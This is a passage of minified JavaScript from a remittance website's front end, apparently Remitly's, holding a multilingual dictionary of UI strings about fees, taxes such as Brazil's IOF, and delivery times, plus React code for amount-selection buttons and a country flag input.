{{corridor.receivingCountry.sentenceName}}",es:"Envía dinero a {{corridor.receivingCountry.sentenceName}}",fr:"Envoyer de l'argent à {{corridor.receivingCountry.sentenceName}}",it:"Invia denaro in {{corridor.receivingCountry.sentenceName}}",ko:"{{corridor.receivingCountry.sentenceName}}에 송금",nl:"Geld verzenden naar {{corridor.receivingCountry.sentenceName}}",pl:"Wysyłaj pieniądze do {{corridor.receivingCountry.sentenceName}}",pt:"Envie dinheiro para {{corridor.receivingCountry.sentenceName}}",ro:"Trimiteți banii către {{corridor.receivingCountry.sentenceName}}",th:"ส่งเงินไปยัง {{corridor.receivingCountry.sentenceName}}",tl:"Mag-pera-padala sa {{corridor.receivingCountry.sentenceName}}",tr:"{{corridor.receivingCountry.sentenceName}} hedefine para gönderin",vi:"Gửi tiền đến {{corridor.receivingCountry.sentenceName}}",zh:"汇款至{{corridor.receivingCountry.sentenceName}}",ja:"{{corridor.receivingCountry.sentenceName}}へ送金する",hi:"{{corridor.receivingCountry.sentenceName}} mein paise bhejein",bn:"{{corridor.receivingCountry.sentenceName}}-এ মানি সেন্ড করুন"},"Delivery method":{bn:"ডেলিভারি মেথড",de:"Zustelloptionen",en:"Delivery method",es:"Método de envío",fr:"Mode de livraison",hi:"Delivery method",it:"Metodo di consegna",ja:"受取方法",ko:"수령 방법",nl:"Afleveringsmethode",pl:"Metoda realizacji transferu",pt:"Método de entrega",ro:"Metoda de livrare",th:"วิธีการส่งมอบ",tl:"Delivery method",tr:"Teslimat yöntemi",vi:"Phương thức nhận tiền",zh:"收款方式"},"Selection required":{bn:"সিলেক্ট করতে হবে",de:"Auswahl erforderlich",en:"Selection required",es:"Selección requerida",fr:"Sélection requise",hi:"Choose karna zaroori hai",it:"Selezione obbligatoria",ja:"選択は必須です",ko:"선택 필수",nl:"Selectie vereist",pl:"Dokonaj wyboru",pt:"Seleção obrigatória",ro:"Trebuie să selectezi ceva",th:"จำเป็นต้องเลือก",tl:"Kinakailangang pumili",tr:"Seçim yapılması gereklidir",vi:"Bắt buộc phải lựa chọn",zh:"必须进行选择"},"Zero fees every time":{bn:"প্রতিবারই কোনও ফি লাগবে না",de:"Stets gebührenfrei",en:"Zero fees every time",es:"Sin cargos siempre",fr:"Aucuns frais, et ce, à chaque fois",hi:"Har baar zero fees",it:"Zero commissioni su tutti i trasferimenti",ja:"手数料は毎回0円",ko:"언제든지 수수료 무료",nl:"Elke keer geen vergoedingen",pl:"Brak opłat za każdym razem",pt:"Tarifa zero sempre",ro:"Zero comisioane, de fiecare dată",th:"ไม่มีค่าธรรมเนียมทุกครั้ง",tl:"Zero fee sa bawat pagkakataon",tr:"Her seferinde sıfır transfer ücreti",vi:"Không mất phí cho mọi giao dịch",zh:"一律零手续费"},"Zero fees now, {{fee}} next time":{bn:"এইবার কোনও ফি লাগবে না, পরেরবার {{fee}} ফি লাগবে",de:"Diesmal keine Gebühren, beim nächsten Mal {{fee}}",en:"Zero fees now, {{fee}} next time",es:"Sin cargos esta vez, {{fee}} en tu próximo envío",fr:"Aucuns frais maintenant,{{fee}} la prochaine fois",hi:"Abhi zero fees, agali baar {{fee}}",it:"Zero commissioni ora, {{fee}} la prossima volta",ja:"今回は手数料0円、次回は{{fee}}です。",ko:"이번에는 수수료 무료, 다음 번에는  {{fee}}  적용",nl:"Nu geen vergoedingen, de volgende keer {{fee}}",pl:"Brak opłat teraz, {{fee}} następnym razem",pt:"Tarifa zero agora, e de {{fee}} na próxima vez",ro:"Zero comisioane acum, comisioane de {{fee}} data viitoare",th:"ไม่มีค่าธรรมเนียมในตอนนี้ {{fee}} ในครั้งต่อไป",tl:"Zero ang fee ngayon, {{fee}} sa susunod",tr:"Transfer ücreti şimdi sıfır, bir sonraki sefer {{fee}}",vi:"Không mất phí cho lần này, phí {{fee}} vào lần tiếp theo",zh:"现在零手续费，下次收取 {{fee}} 手续费"},"{{fee}} fee":{bn:"{{fee}} ফি",de:"{{fee}} Gebühr",en:"{{fee}} fee",es:"Cargo de {{fee}}",fr:"{{fee}} de frais",hi:"{{fee}} fee",it:"{{fee}} di commissione",ja:"{{fee}}手数料",ko:"{{fee}} 수수료",nl:"{{fee}} kosten",pl:"opłata {{fee}}",pt:"Tarifa de {{fee}}",ro:"{{fee}} comision",th:"ค่าธรรมเนียม {{fee}}",tl:"{{fee}} na bayarin",tr:"{{fee}} ücret",vi:"{{fee}} phí",zh:"{{fee}} 手续费"},"Delivery method is required":{bn:"ডেলিভারি মেথড উল্লেখ করতে হবে",de:"Zustelloptionen ist erforderlich",en:"Delivery method is required",es:"Se requiere método de envío",fr:"Mode de livraison est requis",hi:"Delivery method zaroori hai",it:"Metodo di consegna è un campo obbligatorio",ja:"受取方法が必要です",ko:"수령 방법 는 필수 항목입니다.",nl:"Afleveringsmethode is vereist",pl:"Metoda realizacji transferu — pole wymagane",pt:"Método de entrega é obrigatório",ro:"Metoda de livrare este obligatoriu(e)",th:"ต้องระบุ วิธีการส่งมอบ",tl:"Kinakailangan ang Delivery method",tr:"Teslimat yöntemi zorunlu",vi:"Phương thức nhận tiền là bắt buộc",zh:"收款方式为必填项"},"Does not include US sales tax, if applicable":{bn:"প্রযোজ্য হলে, মার্কিন বিক্রয় ট্যাক্স অন্তর্ভুক্ত করে না",de:"Ohne ggf. fällige US-Mehrwertsteuer",en:"Does not include US sales tax, if applicable",es:"No incluye el impuesto sobre las ventas de EE. UU., si aplica.",fr:"Ne comprend pas les taxes des États-Unis sur les ventes, si elles sont applicables",hi:"अगर लागू हुआ तो, अमेरिकी सेल्स टैक्स शामिल नहीं किया जाएगा.",it:"Imposte sulle vendite statunitensi escluse (se applicabili)",ja:"米国の消費税が適用される場合がありますが、この金額には含まれておりません。",ko:"해당되는 경우 미국 판매세는 포함되지 않습니다.",nl:"Exclusief Amerikaanse omzetbelasting, indien van toepassing",pl:"Nie zawiera amerykańskiego podatku od sprzedaży (jeśli ma zastosowanie)",pt:"Não inclui o imposto sobre vendas dos EUA, se aplicável",ro:"Nu include taxa pe vânzări din SUA, dacă este aplicabilă o astfel de taxă",th:"ไม่รวมภาษีการขายของสหรัฐฯ ถ้ามี",tl:"Hindi kasama ang anumang sales tax sa US, kung applicable",tr:"Olası ABD satış vergisi tutara dahil değildir",vi:"Không bao gồm thuế thương vụ của Hoa Kỳ, nếu có",zh:"不包含美国销售税（如适用）"},"Or select an amount":{en:"Or select an amount",bn:"অথবা একটি অ্যামাউন্ট সিলেক্ট করুন",de:"Oder einen Betrag auswählen",es:"O selecciona una cantidad",fr:"Ou sélectionnez un montant",hi:"Yaa koi amount select karein",it:"Oppure seleziona un importo",ja:"または金額を選択してください",ko:"또는 금액 선택",nl:"Of selecteer een bedrag",pl:"Lub wybierz kwotę",pt:"Ou selecione um valor",ro:"Sau selectează o sumă",th:"หรือเลือกจำนวนเงิน",tl:"O pumili ng halaga",tr:"Ya da bir tutar seçin",vi:"Hoặc chọn số tiền",zh:"或选择一个金额"},"VET is {{totalEffectiveValue}}":{bn:"VET বলতে {{totalEffectiveValue}}-কে বোঝায়",de:"VET beträgt {{totalEffectiveValue}}",en:"VET is {{{totalEffectiveValue}}}",es:"El VET es de {{totalEffectiveValue}}",fr:"La VET est de {{totalEffectiveValue}}",hi:"VET {{totalEffectiveValue}} है",it:"Il VET è {{totalEffectiveValue}}",ja:"{{totalEffectiveValue}}",ko:"VET: {{totalEffectiveValue}}",nl:"VET is {{totalEffectiveValue}}",pl:"Wartość VET wynosi {{totalEffectiveValue}}",pt:"VET de {{totalEffectiveValue}}",ro:"Valoarea totală efectivă este {{totalEffectiveValue}}",th:"VET คือ {{totalEffectiveValue}}",tl:"Ang VET ay {{totalEffectiveValue}}",tr:"VET: {{totalEffectiveValue}}",vi:"VET bằng {{totalEffectiveValue}}",zh:"VET 为 {{totalEffectiveValue}}"},"VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services.":{bn:"VET হল বিনিময় রেট, ট্যাক্স এবং ফি বিবেচনা করার পরে একটি চূড়ান্ত রূপান্তরের রেট। আপনি অন্যান্য পরিষেবার সাথে তুলনা করতে VET ব্যবহার করতে পারেন।",de:"Beim VET handelt es sich um den endgültigen Umrechnungskurs unter Berücksichtigung von Wechselkurs, Steuern und Gebühren. Der VET ermöglicht den Vergleich mit anderen Anbietern.",en:"VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services.",es:"El VET es la tarifa de conversión final obtenida después de considerar el tipo de cambio, los impuestos y los cargos. Puedes usar el VET para compararlo con otros servicios.",fr:"La VET est le taux de conversion final après la prise en compte du taux de change, des taxes et des frais. Vous pouvez utiliser la VET pour faire des comparaisons avec d'autres services.",hi:"VET विनिमय दर, टैक्स और फ़ीस समेत निर्णायक परिवर्तन दर (फ़ाइनल कंवर्जन रेट) है. आप VET का इस्तेमाल अन्य सेवाओं से तुलना करने में कर सकते/सकती हैं.",it:"Il VET è il tasso di conversione finale che non tiene conto di tasso di cambio, tasse e commissioni. Puoi usare il VET per fare un confronto con altri servizi.",ja:"VETは、為替レート、税金、手数料を考慮した後の最終的な換算レートです。VETを利用し、他のサービスと比較することができます。",ko:"VET는 환율, 세금, 수수료를 고려한 최종 환산율입니다. VET를 사용해 다른 서비스와 비교할 수 있습니다.",nl:"VET is een definitieve omrekeningskoers nadat rekening is gehouden met wisselkoersen, belastingen en vergoedingen. Je kunt VET gebruiken voor de vergelijking met andere dienstverleningen.",pl:"VET to ostateczny koszt wymiany obliczony po uwzględnieniu kursu wymiany, podatków i opłat. VET można wykorzystać do porównania ze sobą konkurencyjnych usług.",pt:"O VET é uma taxa de conversão final que considera a taxa de câmbio, os impostos e as tarifas. Você pode usar o VET para fazer a comparação com outros serviços.",ro:"VTE reprezintă rata de conversie finală, după luarea în considerare a cursului valutar, taxelor și comisioanelor. Poți folosi VTE pentru a efectua o comparație cu alte servicii.",th:"VET คืออัตราการแปลงค่าเงินสุดท้ายหลังจากพิจารณาอัตราการแลกเปลี่ยน ภาษี และค่าธรรมเนียมต่าง ๆ แล้ว คุณสามารถใช้ VET เพื่อเปรียบเทียบกับบริการอื่น ๆ ได้",tl:"Ang VET ay ang final conversion rate pagkatapos maisaalang-alang ang exchange rate, taxes, at fees. Puwede mong gamitin ang VET para ikumpara sa other services.",tr:"VET; döviz kuru, vergiler ve transfer ücretleri hesaba katıldıktan sonraki nihai dönüşüm oranıdır. Diğer hizmetlerle karşılaştırma yapmak için VET değerini kullanabilirsiniz.",vi:"VET là tỷ giá chuyển đổi cuối cùng sau khi xét đến tỷ giá, các khoản thuế và phí. Bạn có thể sử dụng VET để so sánh với những dịch vụ khác.",zh:"VET 是考虑汇率、税费和手续费后的最终兑换率。您可以使用 VET 来与其他服务进行比较。"},"Total Effective Value (VET)":{bn:"মোট কার্যকরী মান (VET)",de:"Effektiver Gesamtwert (VET)",en:"Total Effective Value (VET)",es:"Valor efectivo total (VET)",fr:"Valeur effective totale (VET)",hi:"कुल प्रभावी मूल्य (VET)",it:"Valore effettivo totale (VET)",ja:"Total Effective Value（VET）",ko:"총 환산액(VET)",nl:"Total Effective Value (VET)",pl:"VET — rzeczywista całkowita wartość",pt:"Valor efetivo total (VET)",ro:"Valoarea totală efectivă (VTE)",th:"มูลค่ารวมที่แท้จริง (VET)",tl:"Total Effective Value (VET)",tr:"Toplam Geçerli Değer (VET)",vi:"Tổng giá trị thực tế (VET)",zh:"总有效价值 (VET)"},"IOF tax":{bn:"IOF ট্য়াক্স",de:"IOF-Steuer",en:"IOF tax",es:"Impuesto IOF",fr:"Impôt IOF",hi:"IOF टैक्स",it:"Tassa IOF",ja:"IOF税",ko:"IOF 세금",nl:"IOF-belasting",pl:"Podatek IOF",pt:"Tributação de IOF",ro:"Taxa IOF",th:"ภาษี IOF",tl:"IOF na buwis",tr:"IOF vergisi",vi:"Thuế IOF",zh:"IOF 税"},"IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%.":{bn:"IOF হল আর্থিক লেনদেনের উপর ব্রাজিল সরকার কর্তৃক প্রযোজ্য একটি ট্য়াক্স। ব্রাজিলে লোকজনের কাছে টাকা পাঠানোর জন্য IOF হল 0.38%",de:"Bei der IOF handelt es sich um eine von der brasilianischen Regierung erhobene Steuer auf Finanztransaktionen. Die IOF für Überweisungen an Personen in Brasilien beträgt 0,38 %.",en:"IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%.",es:"El impuesto sobre las operaciones financieras (IOF) es un impuesto aplicado por el gobierno de Brasil para las transacciones financieras. El IOF para enviar dinero a personas en Brasil es del 0.38%.",fr:"L'IOF est une taxe appliquée par le gouvernement brésilien sur les transactions financières. L'IOF pour envoyer de l'argent à des personnes au Brésil est de 0,38 %.",hi:"IOF ब्राज़ील की सरकार द्वारा वित्तीय लेन-देन पर लगाया जाने वाला टैक्स है. ब्राज़ील में रहने वाले लोगों को पैसे भेजने के लिए IOF 0.38% है",it:"L'IOF è un'imposta applicata dal governo brasiliano sulle transazioni finanziarie. L'IOF per l'invio di denaro a persone in Brasile è dello 0,38%",ja:"IOFは、ブラジル政府が金融取引に適用する税金です。ブラジルの受取人様へ送金する際のIOFは0.38%です。",ko:"IOF는 브라질 정부가 금융 거래에 부과하는 세금입니다. 브라질 시민에게 송금 시 IOF는 0.38%입니다.",nl:"IOF is een belasting die door de Braziliaanse overheid wordt geheven op financiële transacties. De IOF voor het versturen van geld naar mensen in Brazilië is 0,38%",pl:"IOF to podatek nakładany przez brazylijski rząd na transakcje finansowe. IOF za przesyłanie pieniędzy do odbiorców w Brazylii wynosi 0,38%",pt:"O IOF é um imposto aplicado pelo governo brasileiro sobre transações financeiras. O IOF para o envio de dinheiro a pessoas no Brasil é de 0,38%.",ro:"IOF este o taxă aplicată de guvernul brazilian asupra tranzacțiilor financiare. IOF pentru trimiterea de bani către persoane din Brazilia este de 0,38 %",th:"IOF คือภาษีที่ถูกบังคับใช้โดยรัฐบาลบราซิลสำหรับธุรกรรมทางการเงินต่าง ๆ ภาษี IOF สำหรับการโอนเงินให้กับคนที่อยู่ในบราซิลคือ 0.38%",tl:"Ang IOF ay tax na ipinapataw ng Brazilian government sa financial transactions. 0.38% ang IOF sa pag-send ng pera sa mga tao sa Brazil",tr:"IOF, Brezilya hükûmetinin mali işlemlere uyguladığı bir vergidir. Brezilya içindeki kişilere para gönderirken IOF %0,38'dir.",vi:"IOF là một loại thuế được chính phủ Brazil áp dụng cho các giao dịch tài chính. Khi gửi tiền cho mọi người ở Brazil thì IOF là 0,38%",zh:"IOF 是巴西政府对金融交易征收的一种税。汇款给巴西人的 IOF 为 0.38%。"},"5% VAT is applied only on fees":{bn:"শুধুমাত্র ফি-এর ক্ষেত্রে 5% VAT প্রয়োগ হয়",de:"Ausschließlich auf Gebühren werden 5 % MwSt. erhoben",en:"5% VAT is applied only on fees",es:"El 5% de IVA solo se aplica a los cargos",fr:"Les 5 % de TVA s'appliquent uniquement aux frais",hi:"केवल फ़ीस पर 5% वैट लगाया जाता है",it:"L'IVA del 5% si applica solo alle commissioni",ja:"手数料にのみ5％のVATが適用されます",ko:"5% VAT는 수수료에만 적용됩니다",nl:"5% btw wordt alleen toegepast op vergoedingen",pl:"5-procentowy VAT jest naliczany tylko od opłat",pt:"IVA de 5% aplicado apenas sobre as tarifas",ro:"5% TVA se aplică numai pentru comisioane",th:"ภาษีมูลค่าเพิ่ม 5% จะถูกใช้เฉพาะกับค่าธรรมเนียมเท่านั้น",tl:"Inilalapat lang ang 5% VAT sa mga fee",tr:"%5 KDV sadece transfer ücretlerine uygulanır",vi:"5% VAT chỉ áp dụng trên phí",zh:"5% 的增值税仅适用于手续费部分"},"Tax on Financial Operations (IOF)":{bn:"আর্থিক কার্যকলাপের উপর ট্য়াক্স (IOF)",de:"Finanztransaktionssteuer (IOF)",en:"Tax on Financial Operations (IOF)",es:"Impuesto de las Operaciones Financieras (IOF, Tax on Financial Operations)",fr:"Taxe sur les opérations financières (IOF)",hi:"वित्तीय संचालनों पर टैक्स (IOF)",it:"Imposta sulle operazioni finanziarie (IOF)",ja:"金融取引税（IOF）",ko:"토빈세(IOF)",nl:"Belasting op financiële transacties (IOF)",pl:"Podatek od transakcji finansowych (IOF)",pt:"Imposto sobre operações financeiras (IOF)",ro:"Taxa pe operațiuni financiare (IOF)",th:"ภาษีสำหรับการดำเนินการทางการเงิน (IOF)",tl:"Tax on Financial Operations (IOF)",tr:"Mali İşlem Vergisi (IOF)",vi:"Thuế hoạt động tài chính (IOF)",zh:"金融操作税 (IOF)"},"Tax applies to this transfer":{bn:"এই ট্রান্সফারের জন্য ট্যাক্স প্রযোজ্য",de:"Diese Überweisung ist steuerpflichtig",en:"Tax applies to this transfer",es:"Se aplican impuestos a este envío",fr:"La taxe s'applique à ce transfert",hi:"इस ट्रांसफ़र पर टैक्स लगता है",it:"A questo trasferimento si applica l'imposta",ja:"この送金には税金が適用されます",ko:"해당 송금에 세금이 적용됩니다",nl:"Op deze overdracht is belasting van toepassing",pl:"Opłata za ten transfer podlega opodatkowaniu",pt:"O imposto se aplica a esta transferência",ro:"Pentru acest transfer se aplică taxe",th:"ภาษีนำมาใช้กับการโอนนี้",tl:"Nalalapat ang buwis sa transfer na ito",tr:"Bu transfere vergi uygulanır",vi:"Áp dụng thuế cho giao dịch chuyển tiền này",zh:"此笔汇款需缴税"},VAT:{bn:"VAT",de:"MwSt.",en:"VAT",es:"IVA",fr:"TVA",hi:"वैट",it:"IVA",ja:"付加価値税（VAT）",ko:"VAT",nl:"Btw",pl:"VAT",pt:"IVA",ro:"TVA",th:"ภาษีมูลค่าเพิ่ม",tl:"VAT",tr:"KDV",vi:"VAT",zh:"增值税"},Total:{bn:"মোট",de:"Gesamt",en:"Total",es:"Total",fr:"Total",hi:"कुल",it:"Totale",ja:"合計",ko:"합계",nl:"Totaal",pl:"Razem",pt:"Total",ro:"Total",th:"รวม",tl:"Kabuuan",tr:"Toplam",vi:"Tổng",zh:"总计"},"Transfer amount":{bn:"ট্রান্সফারের পরিমাণ",de:"Überweisungsbetrag",en:"Transfer amount",es:"Cantidad del envío",fr:"Montant du transfert",hi:"ट्रांसफ़र राशि",it:"Importo trasferimento",ja:"送金金額",ko:"송금 금액",nl:"Overschrijvingsbedrag",pl:"Kwota transferu",pt:"Valor da transferência",ro:"Suma transferată",th:"จำนวนเงินโอน",tl:"Halaga ng transfer",tr:"Transfer tutarı",vi:"Số tiền chuyển",zh:"汇款金额"},"Transfer fee":{bn:"ট্রান্সফার ফি",de:"Überweisungsgebühr",en:"Transfer fee",es:"Cargo por envío",fr:"Frais de transfert",hi:"ट्रांसफ़र फ़ीस",it:"Commissione trasferimento",ja:"送金手数料",ko:"송금 수수료",nl:"Overschrijvingsvergoeding",pl:"Opłata za transfer",pt:"Tarifa de transferência",ro:"Comision pentru transfer",th:"ค่าธรรมเนียมการโอน",tl:"Transfer fee",tr:"Transfer ücreti",vi:"Phí chuyển tiền",zh:"汇款手续费"},"Fee discount":{bn:"ফি ডিসকাউন্ট",de:"Gebührenrabatt",en:"Fee discount",es:"Descuento en el cargo",fr:"Remise sur les frais",hi:"फ़ीस में छूट",it:"Sconto commissione",ja:"手数料の割引",ko:"수수료 할인",nl:"Vergoedingskorting",pl:"Rabat na opłaty",pt:"Desconto de tarifa",ro:"Reducere de comision",th:"ส่วนลดค่าธรรมเนียม",tl:"Diskwento sa fee",tr:"Transfer ücreti indirimi",vi:"Chiết khấu phí",zh:"手续费折扣"},"Includes tax.":{bn:"এর মধ্যে ট্যাক্স অন্তর্ভুক্ত আছে.",de:"Inkl. Steuern.",en:"Includes tax.",es:"Incluye impuestos.",fr:"Taxe incluse.",hi:"टैक्स सहित.",it:"Tasse incluse.",ja:"税込み。",ko:"세금 포함.",nl:"Inclusief belasting.",pl:"Zawiera podatek.",pt:"Inclui impostos.",ro:"Include taxe.",th:"รวมภาษี.",tl:"Kasama na ang buwis.",tr:"Vergi dahil.",vi:"Bao gồm thuế.",zh:"含税。"},"View details":{bn:"বিশদ তথ্য দেখুন",de:"Details anzeigen",en:"View details",es:"Ver información",fr:"Afficher les informations",hi:"जानकारी देखें",it:"Visualizza dettagli",ja:"詳細を見る",ko:"상세 정보 보기",nl:"Gegevens weergeven",pl:"Wyświetl szczegóły",pt:"Visualizar detalhes",ro:"Afișează detaliile",th:"ดูรายละเอียด",tl:"Tingnan ang mga detalye",tr:"Bilgileri görüntüle",vi:"Xem thông tin chi tiết",zh:"查看详细信息"},"Tax details":{bn:"ট্যাক্সের বিবরণ",de:"Steuerdetails",en:"Tax details",es:"Detalles de impuestos",fr:"Détails des taxes",hi:"टैक्स विवरण",it:"Dettagli fiscali",ja:"税金の詳細",ko:"세금 세부 정보",nl:"Belastinggegevens",pl:"Szczegóły podatkowe",pt:"Detalhes do imposto",ro:"Detalii taxe",th:"รายละเอียดภาษี",tl:"Mga detalye ng buwis",tr:"Vergi ayrıntıları",vi:"Chi tiết thuế",zh:"税务详情"},"Exchange rate":{bn:"বিনিময় রেট",de:"Wechselkurs",en:"Exchange rate",es:"Tipo de cambio",fr:"Taux de change",hi:"विनिमय दर",it:"Tasso di cambio",ja:"為替レート",ko:"환율",nl:"Wisselkoers",pl:"Kurs walutowy",pt:"Taxa de câmbio",ro:"Cursul de schimb",th:"อัตราแลกเปลี่ยน",tl:"Rate ng palitan",tr:"Döviz kuru",vi:"Tỷ giá",zh:"汇率"},"Hello Remitly! I want to send money.":{bn:"হ্যালো Remitly! আমি মানি সেন্ড করতে চাই।",de:"Hallo Remitly! Ich möchte eine Überweisung tätigen.",en:"Hello Remitly! I want to send money.",es:"¡Hola, Remitly! Quiero enviar dinero.",fr:"Bonjour Remitly! J'aimerais envoyer de l'argent.",hi:"Hi Remitly! Mujhe ek transfer bhejna hai",it:"Ciao Remitly! Voglio inviare denaro.",ja:"こんにちはRemitly！送金したいと思います。",ko:"안녕하세요, Remitly! 송금하고 싶습니다.",nl:"Hallo Remitly! Ik wil geld verzenden.",pl:"Cześć, Remitly! Chcę przesłać pieniądze.",pt:"Olá, Remitly! Quero enviar dinheiro.",ro:"Salut Remitly! Vreau să trimit bani.",th:"สวัสดี Remitly! ฉันต้องการโอนเงิน",tl:"Kumusta Remitly! Gusto kong mag-send ng pera.",tr:"Merhaba Remitly! Para göndermek istiyorum.",vi:"Xin chào Remitly! Tôi muốn gửi tiền.",zh:"你好 Remitly！我想汇款。"},"Send on WhatsApp":{bn:"Whatsapp'র মাধ্যমে সেন্ড করুন",de:"Per Whatsapp senden",en:"Send on WhatsApp",es:"Enviar con WhatsApp",fr:"Envoyer sur WhatsApp",hi:"Whatsapp par bhejein",it:"Invia su WhatsApp",ja:"Whatsappで送金",ko:"WhatsApp에서 송금하기",nl:"Versturen via WhatsApp",pl:"Wyślij na WhatsAppie",pt:"Enviar no WhatsApp",ro:"Trimite pe Whatsapp",th:"โอนบน WhatsApp",tl:"Mag-send sa Whatsapp",tr:"Whatsapp üzerinden gönder",vi:"Gửi qua Whatsapp",zh:"通过 Whatsapp 汇款"},"More info":{bn:"আরও তথ্য",de:"Mehr Infos",en:"More info",es:"Más información",fr:"Plus d'informations",hi:"ज़्यादा जानकारी",it:"Altre informazioni",ja:"詳細",ko:"추가 정보",nl:"Meer info",pl:"Więcej informacji",pt:"Mais informações",ro:"Mai multe informații",th:"ข้อมูลเพิ่มเติม",tl:"Higit pang impormasyon",tr:"Daha fazla bilgi",vi:"Hiển thị thêm thông tin",zh:"更多信息"},"Delivery speed is an estimate dependent on payment method, delivery method, transaction review, and system availability of Remitly and our partners.":{bn:"ডেলিভারি স্পিড হল একটি আনুমানিক হিসাব, যা পেমেন্ট পদ্ধতি, ডেলিভারি পদ্ধতি, লেনদেনের পর্যালোচনা এবং Remitly ও আমাদের পার্টনারের সিস্টেম উপলভ্যতার উপর ভিত্তি করে নির্ধারণ করা হয়।",de:"Die **Zustellgeschwindigkeit** ist ein voraussichtlicher Wert, der von der Zahlungsmethode, der Zustellmethode, der Prüfung der Transaktion sowie der Verfügbarkeit der Systeme von Remitly und unseren Partnern abhängt.",es:"El tiempo de entrega es una estimación según el método de pago, la forma de entrega, la revisión de la transacción y la disponibilidad del sistema de nuestros socios y de Remitly.",fr:"Le délai de livraison est une estimation qui dépend de la méthode de paiement, du mode de livraison, de la vérification de la transaction et de la disponibilité des systèmes de Remitly et de nos partenaires.",hi:"डिलीवरी में लगने वाला समय एक अनुमानित समय होता है, जो भुगतान के तरीके, डिलीवरी के तरीके, ट्रांजेक्शन की समीक्षा के साथ-साथ Remitly और हमारे पार्टनरों के सिस्टम की उपलब्धता पर निर्भर करता है.",it:"La velocità di consegna è una stima che dipende dal metodo di pagamento, dalla modalità di consegna, dalla verifica della transazione e dalla disponibilità del sistema di Remitly dei suoi partner.",ja:"着金スピードは予測で、支払方法、受取方法、取引審査、およびRemitlyとプロバイダーのシステム稼働状況により変動します。",ko:"송금 소요 시간은 Remitly와 파트너의 결제 방법, 전달 방법, 거래 검토 및 시스템 가용성에 따라 달라지는 추정치입니다.",nl:"De leveringssnelheid is een schatting afhankelijk van de betalingsmethode, leveringsmethode, beoordeling van transacties en de systeembeschikbaarheid van Remitly en onze partners.",pl:"Szybkość realizacji jest szacowana na podstawie metody płatności, metody realizacji, weryfikacji transakcji oraz dostępności systemu Remitly i naszych partnerów.",pt:"A velocidade de entrega é uma estimativa e depende dos métodos de pagamento e de entrega, da análise da transação e da disponibilidade dos sistemas da Remitly e de nossos parceiros.",ro:"Viteza de livrare este estimată și depinde de metoda de plată, metoda de livrare, de cum decurge procesul de examinare a tranzacțiilor și de disponibilitatea sistemelor Remitly și ale partenerilor noștri.",th:"ความเร็วในการส่งมอบจะถูกคาดการณ์โดยขึ้นอยู่กับวิธีการชำระเงิน วิธีดำเนินการจัดส่ง การตรวจสอบธุรกรรม และความพร้อมของระบบของ Remitly และพันธมิตรของเรา",tl:"Ang bilis ng delivery ay isang pagtatayang nakadepende sa paraan ng pagbabayad, delivery method, pagsusuri sa transaction, at availability ng system ng Remitly at ng aming partners.",tr:"Teslimat hızı, ödeme yöntemine, teslimat yöntemine, Remitly'nin ve ortaklarımızın işlem üzerinde yapacağı incelemeye ve sistemlerinin müsaitlik durumuna bağlı bir tahmindir.",vi:"Tốc độ nhận tiền được ước tính, phụ thuộc vào phương thức thanh toán, phương thức nhận tiền, xét duyệt giao dịch và khả năng đáp ứng của hệ thống Remitly cũng như các đối tác của chúng tôi.",zh:"递送速度为预估值，具体取决于付款方式、收款方式、交易审核情况以及 Remitly 和合作伙伴的系统可用性。"},Search:{de:"Suchen",en:"Search",es:"Buscar",fr:"Rechercher",it:"Cerca",ko:"검색",nl:"Zoeken",pl:"Szukaj",pt:"Pesquisar",ro:"Căutare",th:"ค้นหา",tl:"Maghanap",tr:"Ara",vi:"Tìm kiếm",zh:"搜索",ja:"検索",hi:"खोजें",bn:"অনুসন্ধান করুন"}});var It=function(e){var t=e.style,n=(0,Ve.iV)(pe.A.LIGHT),a=(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},_.Mi.greycliffCFFont),b.YU.regular),_.AM.lineHeight140),{color:n.typography.text});return{container:t((0,Ve.XP)("inForm","top"),{display:"flex",flexDirection:"column",gap:(0,Ve.uI)("headingToContent")}),buttonContainer:t({display:"flex",flexDirection:"row",justifyContent:"flex-start",flexWrap:"wrap",gap:(0,Ve.uI)("betweenActions")}),text:t(a,_.TA.psmall),button:t(a,_.TA.p,(0,Ve.IR)("sm","vertical"),(0,Ve.IR)("md","horizontal"),{cursor:"pointer",background:n.background,border:"1px solid ".concat(n.input.border),borderRadius:"100px",$nest:{"&:hover":{borderColor:n.input.borderHover},"&:active":{borderColor:n.input.borderPressed},"&:focus":(0,o.Cl)({},(0,Ve.TR)(n.input.borderPressed,"-2px")),"&:focus-visible":(0,o.Cl)({},(0,Ve.TR)(n.focusOutline))}})}},At=function(e){var t,n,o=e.onClick,r=e.customAmounts,s=(0,i.Ay)(),l=s.context.currency,c=s.styleSheet,u=s.locale,d=(0,y.I)(It,c),p=(null===(t=null==l?void 0:l.currentSend)||void 0===t?void 0:t.symbol)||"",m=(null===(n=null==l?void 0:l.currentSend)||void 0===n?void 0:n.code)||"",h=["200","500","1000"],f=(0,C.W)(u,bt);if(r){var g=r.split(","),v=g.filter((function(e){return""!==e.trim()&&Number(e)>0}));3===g.length&&3===v.length&&(h=g)}return a.useEffect((function(){(0,D.nq)({target:"popular-amount-section",screen:"landing-page",context:"calculator-component",properties:{popular_amounts:h}})}),[]),a.createElement("div",{className:d.container},a.createElement("div",{className:d.text},f("Or select an amount")),a.createElement("div",{className:d.buttonContainer},h.map((function(e,t){return a.createElement("button",{className:d.button,key:t,tabIndex:0,onClick:function(){return null==o?void 0:o(e)}},p,(0,G.ZV)(u,m,e,0))}))))},Tt=function(e){var t=(0,i.Ay)(),n=t.styleSheet,s=t.context,l=t.componentInstanceId,c=(0,y.I)(Ye,n),u=s.imageOptimizationServiceUrl,d=e.country,p=a.useMemo((function(){var e;return null===(e=(0,gt.Ay)()[null==d?void 0:d.iso3])||void 0===e?void 0:e.png[ee.e.s]}),[d.iso3]),m=(0,o.zs)((0,a.useState)(!1),2),h=m[0],f=m[1],g=(0,o.zs)((0,a.useState)(!1),2),v=g[0],C=g[1],E=h||v,b=a.useMemo((function(){var t=e.label.toLowerCase().replace(/[^a-z0-9_-]+/g,"-");return"flag-input-".concat(l,"-").concat(t)}),[e.label,l]),I=a.useCallback((function(){f(!0),e.onFocus&&e.onFocus()}),[e]),T=a.useCallback((function(){f(!1),e.onBlur&&e.onBlur()}),[e]),N=a.useCallback((function(e){C(e)}),[]);return 